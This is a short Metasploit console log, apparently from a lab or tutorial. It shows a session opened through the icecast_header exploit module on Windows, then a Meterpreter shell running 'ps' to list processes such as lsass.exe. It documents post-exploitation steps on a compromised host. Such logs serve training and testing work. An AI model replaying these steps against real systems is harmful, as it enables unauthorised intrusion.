 msf6 exploit(windows/http/icecast_header) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
416 4 smss.exe
500 692 svchost.exe
544 536 csrss.exe
588 692 svchost.exe
592 536 wininit.exe
604 584 csrss.exe
652 584 winlogon.exe
692 592 services.exe
700 592 lsass.exe
708 592 lsm.exe
816 692 svchost.exe
884 692 svchost.exe